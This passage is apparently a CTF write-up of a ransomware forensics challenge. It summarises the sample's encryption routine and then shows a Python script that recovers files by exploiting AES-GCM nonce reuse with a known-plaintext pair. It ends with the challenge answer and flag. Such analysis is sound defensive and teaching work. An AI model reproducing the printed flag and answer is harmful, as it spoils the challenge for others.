
From this, there are three suspicious functions :
- r() : creates a file named README.txt containing a ransom note, which strongly indicates ransomware behavior.
- rr(root_dir) : This function walks through directories recursively, meaning it enumerates files starting from a given root directory. This is typical behavior for ransomware preparing a list of files to encrypt.
- e(filepath, key, nonce) : Key observations:
- Uses AESGCM (AES in Galois/Counter Mode).
- Reads the original file in binary mode.
- Encrypts the content.
- Writes the encrypted output with a .daf extension.
- Removes the original file afterward.

If we look at the hex output of the encrypted files, we can see that they all share the same prefix and suffix (the first and last 12 bytes). This indicates that the same nonce structure is reused across files. Therefore, without performing dynamic analysis, if we know one plaintext–ciphertext pair, we can recover the keystream and decrypt the other files using a known-plaintext attack against AES-GCM.
So, the parsing logic for a .daf encrypted file can be summarized as:
- prefix = d[:6]
- suffix = d[-6:]
- nonce = prefix + suffix
- ct = d[6:-22]
- tag = d[-22:-6]
At this point, we also need a plaintext–ciphertext pair. Remember that there is a .git directory inside /root/docker-wp which was not encrypted. This means we can retrieve original versions of files from previous Git commits.
By checking the repository status, we can see that several files (including deploy.sh) were deleted and replaced with their .daf encrypted versions. Using Git history:
 Now we have:
- Encrypted file: deploy.sh.daf
- Original plaintext: deploy.sh.orig
This pair can be used as a known-plaintext pair to recover the keystream and decrypt other .daf files, including secret.txt.daf.
Then I asked codex to make the decryption script for me :
#!/usr/bin/env python3
"""Decrypt the challenge's .daf files via known-plaintext keystream reuse.
The attacker malware encrypts files into a custom format used by m.e():
  out = nonce[:6] + ciphertext + tag(16) + nonce[6:]
It uses AES-GCM, which is effectively:
  ciphertext = plaintext XOR keystream
If the same key+nonce is reused across files (it is, in this challenge),
we can derive the keystream from one known (plaintext,ciphertext) pair
and decrypt any other ciphertext of <= keystream length.
"""

from __future__ import annotations
import argparse
from pathlib import Path

def parse_daf(buf: bytes) -> tuple[bytes, bytes, bytes, bytes]:
    if len(buf) < 6 + 16 + 6:
        raise ValueError("file too small")
    prefix = buf[:6]
    suffix = buf[-6:]
    tag = buf[-22:-6]
    ct = buf[6:-22]
    return prefix, ct, tag, suffix

def xor_bytes(a: bytes, b: bytes) -> bytes:
    return bytes(x ^ y for x, y in zip(a, b))

def main() -> int:
    ap = argparse.ArgumentParser()
    ap.add_argument("--known-plain", required=True)
    ap.add_argument("--known-daf", required=True)
    ap.add_argument("--target-daf", required=True)
    ap.add_argument("--out", default="-", help="Output path, default stdout")
    args = ap.parse_args()

    known_plain = Path(args.known_plain).read_bytes()
    known_daf = Path(args.known_daf).read_bytes()
    _, known_ct, _, _ = parse_daf(known_daf)

    if len(known_plain) != len(known_ct):
        raise SystemExit(f"known length mismatch: plain={len(known_plain)} ct={len(known_ct)}")

    keystream = xor_bytes(known_plain, known_ct)
    target_daf = Path(args.target_daf).read_bytes()
    _, target_ct, _, _ = parse_daf(target_daf)
    pt = xor_bytes(target_ct, keystream)

    if args.out == "-":
        # best-effort text output
        try:
            print(pt.decode("utf-8"), end="")
        except Exception:
            print(pt)
    else:
        Path(args.out).write_bytes(pt)
    return 0

if __name__ == "__main__":
    raise SystemExit(main())

Answer : D3cRyptEd1337!!
FLAG
C2C{someone_just_rooted_ur_server_hahaha_3d9a39663bf2}